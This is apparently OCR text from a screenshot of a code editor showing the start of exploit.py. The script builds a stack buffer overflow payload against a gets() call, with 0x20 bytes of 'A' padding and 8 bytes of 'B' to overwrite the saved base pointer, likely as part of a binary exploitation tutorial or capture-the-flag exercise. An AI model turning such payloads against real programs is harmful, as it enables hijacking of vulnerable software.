 File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py ×
1 '''
2 gets writes from rbp-0x20
3 '''
4
5
6
7 payload = b"A" * 0x20
8 payload += b"B" * 0x8